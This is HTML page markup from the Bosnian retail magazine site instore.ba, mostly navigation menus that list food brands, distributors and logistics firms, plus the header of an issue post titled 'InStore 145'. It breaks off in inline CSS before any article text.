			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Izdanja" class="entry-crumb" href="https://instore.ba/category/izdanja/">Izdanja</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">InStore 145</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14425" class="post-14425 post type-post status-publish format-standard has-post-thumbnail category-izdanja" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://instore.ba/category/izdanja/">Izdanja</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">InStore 145</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-17T14:38:04+00:00" >October 17, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler 